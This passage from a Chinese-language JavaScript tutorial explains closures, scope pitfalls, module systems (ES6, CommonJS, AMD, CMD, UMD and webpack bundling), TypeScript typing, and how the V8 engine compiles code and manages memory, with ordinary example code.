var _student;
return function () {
if (_student) return _student;
_student = new Student();
return _student;
};
})();
var s = new SingleStudent();
var s2 = new SingleStudent();
s === s2; // true函数 SingleStudent 内部通过闭包创建了一个私有变量 _student,这个变量只能通过返回的匿名函数来访问,匿名函数在返回变量时对其进行判断,如果存在则直接返回,不存在则在创建保存后返回。
补充 3:经典笔试题
for (var i = 0; i < 5; i++) {
setTimeout(() => {
console.log(i);
}, 1000 * i);
}这是一道作用域相关的经典笔试题,需要实现的功能是每隔 1 秒控制台打印数字 0 到 4。但实际执行效果是每隔一秒打印的数字都是 5,为什么会这样呢?
如果把这段代码转换一下,手动对变量 i 进行命名提升,你就会发现 for 循环和打印函数共享了同一个变量 i,这就是问题所在。
var i;
for (i = 0; i < 5; i++) {
setTimeout(() => {
console.log(i);
}, 1000 * i);
}要修复这段代码方法也有很多,比如将 var 关键字替换成 let,从而创建块级作用域。
for (let i = 0; i < 5; i++) {
setTimeout(() => {
console.log(i);
}, 1000 * i);
}
/**
等价于
for(var i = 0; i < 5; i++ ) {
let _i = i
setTimeout(() => {
console.log(_i);
}, 1000 * i)
}
*/函数总结
本课时介绍了函数相关的重要内容,包括 this 关键字的指向、原型与原型链的使用、函数的隐式转换、函数和作用域的关系,希望大家能理解并记忆。
最后布置一道思考题:结合本课时的内容,思考一下修改函数的 this 指向,到底有多少种方式呢?
答:绑定 this,有 bind,apply,call。还有箭头函数
如何复用代码(模块化)
作为前端工程师的你,或许早已习惯了在编写浏览器组件时使用 import 和 from 来管理代码模块,在编写 Node.js 服务时通过 require 和 module.exports 来复用代码。但 JavaScript 模块化之路充满了坎坷。这一课时就带你由近及远,看看 JavaScript 模块发展史上那些著名的模块规范与实现。
ES6 模块
目前最主流的模块化方案应该是 ECMAScript 2015 提出的模块化规范(也称“ES6 模块”),这个规范同时适用于 JavaScript 的前后端环境。
定义和引用
由于目前大多数项目都使用了 ES6 模块规范,大家对用法应该比较熟悉,这里就不多介绍了,只补充 3 个小知识:
ES6 模块强制自动采用严格模式,所以说不管有没有“user strict”声明都是一样的,换言之,编写代码的时候不必再刻意声明了;
虽然大部分主流浏览器支持 ES6 模块,但是和引入普通 JS 的方式略有不同,需要在对应 script 标签中将属性 type 值设置为“module”才能被正确地解析为 ES6 模块;
在 Node.js 下使用 ES6 模块则需要将文件名后缀改为“.mjs”,用来和 Node.js 默认使用的 CommonJS 规范模块作区分。
特性
ES6 模块有两个重要特性一定要掌握,一个是值引用,另一个是静态声明。
值引用是指 export 语句输出的接口,与其对应的值是动态绑定关系。即通过该接口,可以取到模块内部实时的值,可以简单地理解为变量浅拷贝。
下面是一个简单的例子,模块 a 导出变量 a,初始值为空字符串,500 毫秒后赋值为字符串 'a';模块 b 引用模块 a 并打印,控制台输出空字符串,1 秒后继续打印,控制台输出字符串 'a'。
// a.js
export var a = "";
setTimeout(() => (a = "a"), 500);
// b.js
import { a } from "./a.js";
console.log(a); // ''
setTimeout(() => console.log(a), 1000); // 'a'ES6 模块对于引用声明有严格的要求,首先必须在文件的首部,不允许使用变量或表达式,不允许被嵌入到其他语句中。所以下面 3 种引用模块方式都会报错。
// 必须首部声明
let a = 1
import { app } from './app';
// 不允许使用变量或表达式
import { 'a' + 'p' + 'p' } from './app';
// 不允许被嵌入语句逻辑
if (moduleName === 'app') {
import { init } from './app';
} else {
import { init } from './bpp';
}定义这些严格的要求可不仅仅是为了代码的可读性,更重要的是可以对代码进行静态分析。
静态分析是指不需要执行代码,只从字面量上对代码进行分析。例如,在上面的错误代码中,有一段代码需要通过判断变量 moduleName 的值来加载对应的模块,这就意味着需要执行代码之后才能判断加载哪个模块,而 ES6 模块则不需要。这样做的好处是方便优化代码体积,比如通过 Tree-shaking 操作消除模块中没有被引用或者执行结果不会被用到的无用代码。
延伸 1:import 的动态模块提案
虽然 ES6 模块设计在 90% 情况下是很有用的,特别是配合一些工具使用,但是却无法应付某些特殊场景。比如,出于性能原因对代码进行动态加载,所以在 ES2020 规范提案中,希望通过 import():tc39/proposal-dynamic-import: import() proposal for JavaScript (github.com))函数来支持动态引入模块。
具体用法如下所示,调用 import() 函数传入模块路径,得到一个 Promise 对象。
import(`./section-modules/${link.dataset.entryModule}.js`)
.then((module) => {
module.loadPageInto(main);
})
.catch((err) => {
main.textContent = err.message;
});import() 函数违反了上面静态声明的所有要求,并且提供了其他更强大的功能特性。
违反首部声明要求,那么就意味着可以在代码运行时按需加载模块,这个特性就可以用于首屏优化,根据路由和组件只加载依赖的模块。
违反变量或表达式要求,则意味着可以根据参数动态加载模块。
违反嵌入语句逻辑规则,可想象空间更大,比如可以通过 Promise.race 方式同时加载多个模块,选择加载速度最优模块来使用,从而提升性能。
CommonJS
CommonJS 最初名为 Server.js,是为浏览器之外的 JavaScript 运行环境提供的模块规范,最终被 Node.js 采用。
CommonJS 定义和引用
CommonJS 规定每个文件就是一个模块,有独立的作用域。每个模块内部,都有一个 module 对象,代表当前模块。通过它来导出 API,它有以下属性:
id 模块的识别符,通常是带有绝对路径的模块文件名;
filename 模块的文件名,带有绝对路径;
loaded 返回一个布尔值,表示模块是否已经完成加载;
parent 返回一个对象,表示调用该模块的模块;
children 返回一个数组,表示该模块要用到的其他模块;
exports 表示模块对外输出的值。
引用模块则需要通过 require 函数,它的基本功能是,读入并执行一个 JavaScript 文件,然后返回该模块的 exports 对象。
CommonJS 特性
CommonJS 特性和 ES6 恰恰相反,它采用的是值拷贝和动态声明。值拷贝和值引用相反,一旦输出一个值,模块内部的变化就影响不到这个值了,可以简单地理解为变量浅拷贝。
仍然使用上面的例子,改写成 CommonJS 模块,在 Node.js 端运行,控制台会打印两个空字符串。
// a.js
var a = "";
setTimeout(() => (a = "a"), 500);
module.exports = a;
// b.js
var a = require("./a.js");
console.log(a); // ''
setTimeout(() => console.log(a), 1000); // ''动态声明就很好理解了,就是消除了静态声明的限制,可以“自由”地在表达式语句中引用模块。
AMD
在 ES6 模块出现之前,AMD(Asynchronous Module Definition,异步模块定义)是一种很热门的浏览器模块化方案。
AMD 定义和引用
AMD 规范只定义了一个全局函数 define,通过它就可以定义和引用模块,它有 3 个参数:
define(id?, dependencies?, factory);第 1 个参数 id 为模块的名称,该参数是可选的。如果没有提供该参数,模块的名字应该默认为模块加载器请求的指定脚本的名字;如果提供了该参数,模块名必须是“顶级”的和绝对的(不允许相对名字)。
第 2 个参数 dependencies 是个数组,它定义了所依赖的模块。依赖模块必须根据模块的工厂函数优先级执行,并且执行的结果应该按照依赖数组中的位置顺序以参数的形式传入(定义中模块的)工厂函数中。
第 3 个参数 factory 为模块初始化要执行的函数或对象。如果是函数,那么该函数是单例模式,只会被执行一次;如果是对象,此对象应该为模块的输出值。
下面是一个简单的例子,创建一个名为“alpha”的模块,依赖了 require、exports、beta 3 个模块,并导出了 verb 函数。
define("alpha", ["require", "exports", "beta"], function (
require,
exports,
beta
) {
exports.verb = function () {
return beta.verb();
};
});AMD 特性
它的重要特性就是异步加载。所谓异步加载,就是指同时并发加载所依赖的模块,当所有依赖模块都加载完成之后,再执行当前模块的回调函数。这种加载方式和浏览器环境的性能需求刚好吻合。
由于 AMD 并不是浏览器原生支持的模块规范,所以需要借助第三方库来实现,其中最有名的就是 RequireJS。它的核心是两个全局函数 define 和 require,define 函数可以将依赖注入队列中,并将回调函数定义成模块;
require 函数主要作用是创建 script 标签请求对应的模块,然后加载和执行模块。下面是部分源码,有兴趣的同学可以看完整的源码。
var requirejs, require, define;
(function (global, setTimeout) {
...
define = function (name, deps, callback) {
...
if (context) {
context.defQueue.push([name, deps, callback]);
context.defQueueMap[name] = true;
} else {
globalDefQueue.push([name, deps, callback]);
}
};
...
req.load = function (context, moduleName, url) {
...
if (isBrowser) {
node = req.createNode(config, moduleName, url);
...
if (baseElement) {
head.insertBefore(node, baseElement)
} else {
head.appendChild(node)
}
currentlyAddingScript = null;
return node
}
};
...
}(this, (typeof setTimeout === 'undefined' ? undefined : setTimeout)));CMD
CMD(Common Module Definition,通用模块定义)是基于浏览器环境制定的模块规范。
CMD 定义和引用
CMD 定义模块也是通过一个全局函数 define 来实现的,但只有一个参数,该参数既可以是函数也可以是对象: define(factory);
如果这个参数是对象,那么模块导出的就是对象;如果这个参数为函数,那么这个函数会被传入 3 个参数 require 、 exports 和 module。
define(function (require, exports, module) {
//...
});第 1 个参数 require 是一个函数,通过调用它可以引用其他模块,也可以调用 require.async 函数来异步调用模块。
第 2 个参数 exports 是一个对象,当定义模块的时候,需要通过向参数 exports 添加属性来导出模块 API。
第 3 个参数 module 是一个对象,它包含 3 个属性:
uri,模块完整的 URI 路径;
dependencies,模块的依赖;
exports,模块需要被导出的 API,作用同第二个参数 exports。
下面是一个简单的例子,定义了一个名为 increment 的模块,引用了 math 模块的 add 函数,经过封装后导出成 increment 函数。
define(function (require, exports, module) {
var add = require("math").add;
exports.increment = function (val) {
return add(val, 1);
};
module.id = "increment";
});CMD 特性
CMD 最大的特点就是懒加载,和上面示例代码一样,不需要在定义模块的时候声明依赖,可以在模块执行时动态加载依赖。当然还有一点不同,那就是 CMD 同时支持同步加载模块和异步加载模块。
用一句话来形容就是,它整合了 CommonJS 和 AMD 规范的特点。遵循 CMD 规范的代表开源项目是 sea.js ,它的实现和 requirejs 没有本质差别,有兴趣的同学可以看其源码:seajs/seajs: A Module Loader for the Web (github.com)。
UMD
UMD(Universal Module Definition,统一模块定义)其实并不是模块管理规范,而是带有前后端同构思想的模块封装工具。通过 UMD 可以在合适的环境选择对应的模块规范。比如在 Node.js 环境中采用 CommonJS 模块管理,在浏览器端且支持 AMD 的情况下采用 AMD 模块,否则导出为全局函数。 它的实现原理也比较简单:
先判断是否支持 Node.js 模块格式(exports 是否存在),存在则使用 Node.js 模块格式;
再判断是否支持 AMD(define 是否存在),存在则使用 AMD 方式加载模块;
若前两个都不存在,则将模块公开到全局(Window 或 Global)。
大致实现如下:
(function (root, factory) {
if (typeof define === "function" && define.amd) {
define([], factory);
} else if (typeof exports === "object") {
module.exports, (module.exports = factory());
} else {
root.returnExports = factory();
}
})(this, function () {
//。。。
return {};
});延伸 2:ES5 标准下如何编写模块
模块的核心就是创建独立的作用域,要实现这个目的,我们在第 08 课时中提到过,可以通过函数来实现。 如果直接在全局作用域下定义函数会很容易因为命名冲突而导致代码覆盖,为了避免这种情况可以通过对象创建“命名空间”。但是它有个缺点,就是无法创建私有变量,并不符合“高内聚、低耦合”的编码原则,也容易出现 bug。
var mod = {
a: '',
f: function() {
...
},
}为了解决这个问题,立即执行函数的形式也就出现了,这种形式就是在定义函数的时候就调用它并导出模块 API。
var mod = (function(w){
function f() {
...
}
var a = ''
...
return {
f,
a
};
})(window);有了这两个基础知识点,我们再通过 webpack 编译 ES6 模块的例子加深理解。
下面的代码定义了 2 个 ES6 模块,分别是 index.js、m.js,其中模块 index.js 依赖 m.js 模块的 API:
// index.js
import { text, write } from "./m";
write(`<h1>${text} ${text2}</h1>`);
// m.js
const write = (content) => document.write(content);
var text = "hello";
export { text, write };查看编译后的代码我们发现,整个代码就是一个立即执行函数,这个立即执行函数的参数就是对象形式的模块定义。
// bundle.js
(function(modules) {
...
})({
"./index.js": (function(module, __webpack_exports__, __webpack_require__) {
...
},
"./m.js": (function(module, __webpack_exports__, __webpack_require__) {
...
}
})这个立即执行函数会加载一个初始模块,也就是 webpack 配置的 entry 模块,按照依赖关系调用模块对应的函数并缓存。
function (modules) {
var installedModules = {};
function __webpack_require__(moduleId) {
if (installedModules[moduleId]) {
return installedModules[moduleId].exports;
}
var module = installedModules[moduleId] = {
i: moduleId,
l: false,
exports: {}
};
modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
module.l = true;
return module.exports;
}
...
return __webpack_require__(__webpack_require__.s = "./index.js");
}那么这些 ES6 模块是怎么转化成函数的呢?
从上面的代码我们可以看到,每个模块定义函数都会传入 3 个参数,其中参数 module 可以理解为当前模块的配置参数,包含模块 id 等信息。参数 webpack_exports 是一个对象,模块需要导出的 API 都可以添加到这个对象上;参数 webpack_require 是一个函数,负责引用依赖的模块。
// index.js 中引入 m.js 模块
var _m__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./m */ "./m.js");
// m.js 中导出字符串 text 和函数 write
__webpack_require__.d(__webpack_exports__, "text", function () {
return text;
});
__webpack_require__.d(__webpack_exports__, "write", function () {
return write;
});
const write = (content) => document.write(content);
var text = "hello";这就是通过对象和立即执行函数来实现代码模块化的基本方法,对实现细节有兴趣的同学可以找一段编译后的代码进行研究。
模块化复用代码总结
本课时主要介绍了 JavaScript 模块化规范,包括原生规范 ES6 模块、Node.js 采用的 CommonJS,以及开源社区早期为浏览器提供的规范 AMD,具有 CommonJS 特性和 AMD 特性的 CMD,让 CommonJS 和 AMD 模块跨端运行的 UMD。希望你对模块系统有更全面地认识,从而加深对 JavaScript 的理解。
最后留一道思考题:如果要实现一个支持动态加载的 import() 函数,该怎么做呢?
答:
- 首先实现一个配置表,当需要某个 JS 时 去匹配配置表,然后用 JSONP 请求过来,eveal 执行
- 使用 Promise 来实现 动态加载的 import()
为什么 JavaScript 不适合大型项目(typescript 的兴起)
随着前端快速发展,JavaScript 语言的设计缺陷在大型项目中逐渐显露。
复用代码的模块问题就是其中之一,但庆幸的是,ES6 模块在原生层面解决了这个问题,不同环境下的兼容性问题也可以由工具转化代码来解决。
这一课时要提到的类型问题,是一个需要依赖第三方规范和工具来解决的缺陷。JavaScript 的类型问题具体表现在下面 3 个方面。
类型声明:
前面在第 08 课时中已经提过命名的提升特性,如果某个变量命名提升到全局,那么将是危险的。比如下面的代码,函数 fn 内部使用了一个变量 c,由于忘记使用关键字来声明,结果导致覆盖了全局变量 c。
var c = 0
...
function fn() {
...
c = 30;
}
fn();动态类型:
动态类型是指在运行期间才做数据类型检查的语言,即动态类型语言编程时,不用给任何变量指定数据类型。
下面是一个简单的例子,定义了一个函数 printId 来返回某个对象的 id 属性。如果我们在调用函数 printId 时要想了解参数 user 的数据结构和返回值类型,只能通过查看源码,或者运行时调试、打印来获取。当函数结构复杂,参数较多时这个过程就会大大降低代码的可维护性。虽然添加注释能在一定程度上缓解问题,但为函数编写注释并不是强制性约束,能否及时同步注释也可能会成为新的问题。
就函数 printId 本身而言,也无法在编译时校验参数的合法性,只能在运行时添加校验逻辑,这也大大增加了程序出现 bug 的概率。
function printId(user) {
return user.id;
}弱类型:
弱类型是指一个变量可以被赋予不同数据类型的值。这也是一个既灵活又可怕的特性,编写代码的时候非常方便,不用考虑变量的数据类型,但这也很容易出现 bug,调试起来会变得相当困难。
var tmp = []
...
tmp = null
...
// tmp 到底会变成什么?为了解决上面 3 个问题,开源社区提供了解决方案——TypeScript。它是基于 JavaScript 的语法糖,也就是说 TypeScript 代码没有单独的运行环境,需要编译成 JavaScript 代码之后才能运行。
从它的名字不难看出,它的核心特性是类型“Type”。具体工作原理就是在代码编译阶段进行类型检测,这样就能在代码部署运行之前及时发现问题。
类型与接口
TypeScript 让 JavaScript 变成了静态强类型、变量需要严格声明的语言,为此定义了两个重要概念:类型(type)和接口(interface)。
TypeScript 在 JavaScript 原生类型的基础上进行了扩展,但为了和基础类型对象进行区分,采用了小写的形式,比如 Number 类型对应的是 number。类型之间可以互相组合形成新的类型。
一些数据类型在前面第 07 课时中已经提过,这里不再赘述。下面补充一下 TypeScript 扩展的类型。
元组
元组可以看成是具有固定长度的数组,其中数组元素类型可以不同。比如下面的代码声明了一个元组变量 x,x 的第一个元素是字符串,第二个是数字;又比如 react hooks 就是用到了元组类型。
let x: [string, number];枚举
枚举指的是带有名字的常量,可以分为数字枚举、字符串枚举和异构枚举(字符串和数字的混合)3 种。比较适用于前后端通用的枚举值,比如通过 AJAX 请求获取的数据状态,对于仅在前端使用的枚举值还是推荐使 Symbol。
下面是一个异构枚举的例子,定义了数字枚举值 0 和字符串枚举值 "YES"。
enum example {
No = 0,
Yes = "YES",
}也可以使用 const 修饰符来定义枚举值,通过这种定义方式,TypeScript 会在编译的时候,直接把枚举引用替换成对应的枚举值而非创建枚举对象。
enum example {
No = 0,
Yes = "YES",
}
console.log(example.No)
// 编译成
var example;
(function (example) {
example[example["No"] = 0] = "No";
example["Yes"] = "YES";
})(example || (example = {}));
console.log(example.No);
////////////
const enum example {
No = 0,
Yes = "YES",
}
console.log(example.No)
// 编译成
console.log(0 /* No */);any
any 类型代表可以是任何一种类型,所以会跳过类型检查,相当于让变量或返回值又变成弱类型。因此建议尽量减少 any 类型的使用。
void
void 表示没有任何类型,常用于描述无返回值的函数。
never
never 类型表示的是那些永不存在的值的类型,对于一些特殊的校验场景比较有用,比如代码的完整性检查。下面的示例代码通过穷举判断变量 u 的值来执行对应逻辑,如果此时变量 u 的可选值新增了字符串 "c",那么这段代码并不会给出提示告诉开发者还有一种 u 等于字符串 "c" 的场景,但如果增加 never 类型赋值的话在编译时就可以给出提示。
let u: "a" | "b";
//...
if (u === "a") {
//...
} else if (u === "b") {
//...
}增加了 never 类型变量赋值:
let u: "a" | "b" | "c";
//...
if (u === "a") {
//...
} else if (u === "b") {
//...
} else {
let trmp: never = u; // Type '"c"' is not assignable to type 'never'.
}接口的作用和类型非常相似,在大多数情况下可以通用,只存在一些细小的区别(比如同名接口可以自动合并,而类型不能;在编译器中将鼠标悬停在接口上显示的是接口名称,悬停在类型上显示的是字面量类型),最明显的区别还是在写法上。
/* 声明 */
interface IA {
id: string;
}
type TA = {
id: string;
};
/* 继承 */
interface IA2 extends IA {
name: string;
}
type TA2 = TA & { name: string };
/* 实现 */
class A implements IA {
id: string = "";
}
class A2 implements TA {
id: string = "";
}类型抽象
泛型是对类型的一种抽象,一般用于函数,能让调用者动态地指定部分数据类型。这一点和 any 类型有些像,对于类型的定义具有不确定性,可以指代多种类型,但最大区别在于泛型可以对函数成员或类成员产生约束关系。 下面代码是 react 的钩子函数 useState 的类型定义,就用到了泛型。
function useState<S>(
initialState: S | (() => S)
): [S, Dispatch<SetStateAction<S>>];这段代码中 S 称为泛型变量。从这个定义可看出,useState 可以接收任何类型的参数或回调函数,但返回的元组数据第一个值必定和参数类型或者回调函数返回值类型相同,都为 S。
如果使用 any 类型来取代泛型,那么我们只能知道允许传入任何参数或回调函数,而无法知道返回值与入参的对应关系。
在使用泛型的时候,我们可以通过尖括号来手动指定泛型变量的类型,这个指定操作称之为**类型断言,**也可以不指定,让 TypeScript 自行推断类型。比如下面的代码就通过类型断言,将范型变量指定为 string 类型。
const [id, setId] = useState<string>("");类型组合
类型组合就是把现有的多种类型叠加到一起,组合成一种新的类型,具体有两种方式。
交叉
交叉就是将多个类型合并为一个类型,操作符为 “&” 。下面的代码定义了一个 Admin 类型,它同时是类型 Student 和类型 Teacher 的交叉类型。 就是说 Admin 类型的对象同时拥有了这 2 种类型的成员。
type Admin = Student & Teacher;联合
联合就是表示符合多种类型中的任意一个,不同类型通过操作符“|”连接。下面代码定义的类型是 AorB,表示该类型值可以是类型 A,也可以是类型 B。
type A = {
a: string;
};
type B = {
b: number;
};
type AorB = A | B;对于联合类型 AorB,我们能够确定的是它包含了 A 和 B 中共有的成员。如果我们想确切地了解值是否为类型 A,只能通过检查值的方法是否存在来进行判断。例如,下面的变量 v 属于 AorB 类型,在需要确认其具体类型时,先将变量 v 的类型断言为 A,然后再调用其属性 a 进行判断。
let v: AorB;
// ...
if ((<A>v).a) {
//...
} else {
(<B>v).b;
//...
}类型引用
索引
索引类型的目的是让 TypeScript 编译器检查出使用了动态属性名的类型,需要通过索引类型查询和索引类型访问来实现。 下面的示例代码实现了一个简单的函数 getValue ,传入对象和对象属性名获取对应的值。
function getValue<T, K extends keyof T>(o: T, name: K): T[K] {
return o[name]; // o[name] is of type T[K]
}
let com = {
name: "lagou",
id: 123,
};
let id: number = getValue(com, "id");
let no = getValue(com, "no"); //报错:Argument of type '"no"' is not assignable to parameter of type '"id" | "name"'.其中,泛型变量 K 继承了泛型变量 T 的属性名联合,这里的 keyof 就是索引类型查询操作符;返回值 T[K] 就是索引访问操作符的使用方式。
前面提到的 Pick 类型就是通过索引类型来实现的。
映射
映射类型是指从已有类型中创建新的类型。TypeScript 预定义了一些类型,比如最常用的 Pick 和 Omit。
下面是 Pick 类型的使用示例及源码,可以看到类型 Pick 从类型 task 中选择属性 "title" 和 "description" 生成了新的类型 simpleTask。
type Pick<T, K extends keyof T> = {
[P in K]: TP;
};
interface task {
title: string;
description: string;
status: string;
}
type simpleTask = Pick<task, "title" | "description">; // {title: string;description: string}类型 Pick 的实现,先用到了索引类型查询,获取了类型 T 的属性名联合 K,然后通过操作符 in 对其进行遍历,同时又用到了索引类型访问来表示属性值。
由于篇幅所限,更多的预定义类型这里就不一一讲解了,对实现原理感兴趣的同学可以参看其源码。
实践:编写类型声明
结合上面所说的内容,再通过一个例子来加深理解。我们以第 03 课时的代码 2 的 debounce 函数为例,为这段代码添加类型声明,转换成 TeypScript 语法。
需要添加类型声明的地方通常是变量和函数。
首先给函数 debounce 添加类型,包括参数类型和返回值类型。参数类型使用泛型变量,在调用函数 debounce 的时候手动指定,泛型变量有 3 个:函数 T 、函数 T 的返回值 U 和 函数 T 的参数 V。
然后是变量 timeout ,当定时器存在时它的值为 number,定时器不存在时值为 null。
最后按照之前定义的泛型变量给函数 debounced 和函数 flush 添加类型声明。
具体代码如下:
const debounce = <T extends Function, U, V extends any[]>(
func: T,
wait: number = 0
) => {
let timeout: number | null = null;
let args: V;
function debounced(...arg: V): Promise<U> {
args = arg;
if (timeout) {
clearTimeout(timeout);
timeout = null;
}
// 以 Promise 的形式返回函数执行结果
return new Promise((res, rej) => {
timeout = setTimeout(async () => {
try {
const result: U = await func.apply(this, args);
res(result);
} catch (e) {
rej(e);
}
}, wait);
});
}
// 允许取消
function cancel() {
clearTimeout(timeout);
timeout = null;
}
// 允许立即执行
function flush(): U {
cancel();
return func.apply(this, args);
}
debounced.cancel = cancel;
debounced.flush = flush;
return debounced;
};JavaScript 类型总结
这一课时重点讲述了如何通过 TypeScript 来解决 JavaScript 的类型问题,TypeScript 在原有的基础类型上进行了扩展,理解 TypeScript 的基本类型并不难,重点需要掌握如何通过泛型来对类型进行抽象,如何通过组合及引用来对已有的类型创建新的类型。
最后布置一道思考题:TypeScript 能较好地解决编译时类型校验的问题,但无法对运行时的数据(比如通过 AJAX 请求获得的数据)进行校验,你能想到有什么好的方法解决这个问题吗?
答:可以利用泛型化请求响应类型来解决
浏览器如何执行 JavaScript 代码
从编译过程和内存管理两个方面带你来探索 JavaScript 引擎的工作机制。
编译过程
在“加餐 1:手写 CSS 预处理器”中提过编译器的基本工作流程,大体上包括 3 个步骤:解析(Parsing)、转换(Transformation)及代码生成(Code Generation),JavaScript 引擎与之相比大体上也遵循这个过程,可分为解析、解释和优化 3 个步骤。下面我们就以 V8 引擎为例进行讲解。
解析
解析步骤又可以拆分成 2 个小步骤:
- 词法分析,将 JavaScript 代码解析成一个个的令牌(Token);
- 语法分析,将令牌组装成一棵抽象的语法树(AST)。
下面是一段简单的代码,声明了一个字符串变量并调用函数 console.log 进行打印。
var name = "web";
console.log(name);通过词法分析会对这段代码逐个字符进行解析,生成类似下面结构的令牌(Token),这些令牌类型各不相同,有关键字、标识符、符号、字符串。
Keyword(var)
Identifier(name)
Punctuator(=)
String('web')
Identifier(console)
Punctuator(.)
Identifier(log)
Punctuator(()
Identifier(name)
Punctuator())语法分析阶段会用令牌生成类似下面结构的抽象语法树,生成树的过程并不是简单地把所有令牌都添加到树上,而是去除了不必要的符号令牌之后,按照语法规则来生成。
抽象语法树
解释
在加餐 1 中,我们将 AST 转换成新的 AST,而 JavaScript 引擎是通过解释器 Ignition 将 AST 转换成字节码。字节码是对机器码的一个抽象描述,相对于机器码而言,它的代码量更小,从而可以减少内存消耗。
下面代码是从示例代码生成的字节码中截取的一段。它的语法已经非常接近汇编语言了,有很多操作符,比如 StackCheck、Star、Return。考虑这些操作符过于底层,涉及处理器的累加器及寄存器操作,已经超出前端范围,这里就不详细介绍了。
[generated bytecode for function: log (0x1e680d83fc59 <SharedFunctionInfo log>)]
Parameter count 1
Register count 6
Frame size 48
9646 E> 0x376a94a60ea6 @ 0 : a7 StackCheck
......
0x376a94a60ec9 @ 35 : 26 f6 Star r5
9683 E> 0x376a94a60ecb @ 37 : 5a f9 02 f7 f6 06 CallProperty2 r2, <this>, r4, r5, [6]
0x376a94a60ed1 @ 43 : 0d LdaUndefined
9729 S> 0x376a94a60ed2 @ 44 : ab Return
Constant pool (size = 3)
Handler Table (size = 0)
Source Position Table (size = 24)优化
解释器在得到 AST 之后,会按需进行解释和执行,也就是说如果某个函数没有被调用,则不会去解释执行它。
在这个过程中解释器会将一些重复可优化的操作(比如类型判断)收集起来生成分析数据,然后将生成的字节码和分析数据传给编译器 TurboFan,编译器会依据分析数据来生成高度优化的机器码。
优化后的机器码的作用和缓存很类似,当解释器再次遇到相同的内容时,就可以直接执行优化后的机器码。当然优化后的代码有时可能会无法运行(比如函数参数类型改变),那么会再次反优化为字节码交给解释器。
整个过程如下面流程图所示:

JavaScript 编译过程
内存管理
JavaScript 引擎的内存空间分为堆(Heap)和栈(Stack)。堆和栈是两种不同的数据结构,堆是具有树结构的数组,栈也是数组,但是遵循“先进后出”规则。
栈
栈是一个临时存储空间,主要存储局部变量和函数调用(对于全局表达式会创建匿名函数并调用)。
对于基本数据类型(String、Undefined、Null、Boolean、Number、BigInt、Symbol)的局部变量,会直接在栈中创建,而对象数据类型局部变量会存储在堆中,栈中只存储它的引用地址,也就是我们常说的浅拷贝。全局变量以及闭包变量也是只存储引用地址。总而言之栈中存储的数据都是轻量的。
对于函数,解释器创建了“调用栈”(Call Stack)来记录函数的调用流程。每调用一个函数,解释器就会把该函数添加进调用栈,解释器会为被添加进的函数创建一个栈帧 (Stack Frame,这个栈帧用来保存函数的局部变量以及执行语句)并立即执行。如果正在执行的函数还调用了其它函数,那么新函数也将会被添加进调用栈并执行。一旦这个函数执行结束,对应的栈帧也会被立即销毁。
查看调用栈的方式有 2 种:
调用函数 console.trace() 打印到控制台;
利用浏览器开发者工具进行断点调试。
示例
下面的代码是一个计算斐波那契数列的函数,分别通过调用 console.trace() 函数以及断点的方式得到了它的调用栈信息。
function fib(n) {
if (n < 3) return 1;
console.trace();
return fib(n - 1) + fib(n - 2);
}
fib(4);图一

图二
虽然栈很轻量,只会在使用时创建,使用结束时销毁,但它并不是可以无限增长的。当分配的调用栈空间被占满时,就会引发“栈溢出”错误。
下面是一个递归函数导致的栈溢出报错代码片段:
(function recursive() {
recursive();
})();
栈溢出错误
所以我们在编写递归函数的时候一定要注意函数执行边界,也就是退出递归的条件。
延申:尾调用
递归调用由于调用次数较多,同时每层函数调用都需要保存栈帧,所以通常是比较消耗内存的操作。对递归的优化一般有两个思路,减少递归次数和使用尾调用。
尾调用(Tail Call)是指函数的最后一步返回另一个函数的调用。例如下面的代码中,函数 a() 返回了函数 b() 的调用。
function a(x) {
return b(x);
}像下面的示例中,返回缓存的函数调用结果,或者返回多个函数调用都不属于“尾调用”。
function a(x) {
let c = b(x);
return c;
}
function a(x) {
return b(x) + c(x);
}
function a() {
b(x);
}尾调用由于是在 return 语句中,并且是函数的最后一步操作,所以局部变量等信息不需要再用到,从而可以立即释放节省内存空间。
下面的示例代码通过递归实现了求斐波那契额数列第 n 个数的功能。函数 fibTail() 相对于函数 fib() 就同时使用了尾调用以及减少调用次数两种优化方式。
function fib(n) {
if (n < 3) return 1;
return fib(n - 1) + fib(n - 2);
}
function fibTail(n, a = 0, b = 1) {
if (n === 0) return a;
return fibTail(n - 1, b, a + b);
}但是由于尾调用也存在一些隐患,比如错误信息丢失、不方便调试,所以浏览器以及 Node.js 环境默认并没有支持这种优化方式。
堆
堆空间存储的数据比较复杂,大致可以划分为下面 5 个区域:代码区(Code Space)、Map 区(Map Space)、大对象区(Large Object Space)、新生代(New Space)、老生代(Old Space)。这一课时重点讨论新生代和老生代的内存回收算法。
新生代
大多数的对象最开始都会被分配在新生代,该存储空间相对较小,只有几十 MB,分为两个空间:from 空间和 to 空间。
程序中声明的对象首先会被分配到 from 空间,当进行垃圾回收时,会先将 from 空间中存活的的对象(存活对象可以理解为被引用的对象)复制到 to 空间进行保存,对未存活的对象空间进行回收。当复制完成后,from 空间和 to 空间进行调换,to 空间会变为新的 from 空间,原来的 from 空间则变为 to 空间,这种算法称之为 “Scavenge”。
新生代的内存回收频率很高、速度也很快,但空间利用率较低,因为让一半的内存空间处于“闲置”状态。

Scanvage 回收过程
老生代
新生代中多次回收仍然存活的对象会被转移到空间较大的老生代。因为老生代空间较大,如果回收方式仍然采用 Scanvage 算法来频繁复制对象,那性能开销就太大了。
所以老生代采用的是另一种“标记清除”(Mark-Sweep)的方式来回收未存活的对象空间。
这种方式主要分为标记和清除两个阶段。标记阶段会遍历堆中所有对象,并对存活的对象进行标记;清除阶段则是对未标记对象的空间进行回收。
标记清除回收过程
由于标记清除不会对内存一分为二,所以不会浪费空间。但是进行过标记清除之后的内存空间会产生很多不连续的碎片空间,这种不连续的碎片空间中,在遇到较大对象时可能会由于空间不足而导致无法存储的情况。
为了解决内存碎片的问题,提高对内存的利用,还需要使用到标记整理(Mark-Compact) 算法。标记整理算法相对于标记清除算法在回收阶段进行了改进,标记整理对待未标记的对象并不是立即进行回收,而是将存活的对象移动到一边,然后再清理。当然这种移动对象的操作相对而言是比较耗时的,所以执行速度上,比标记清除要慢。
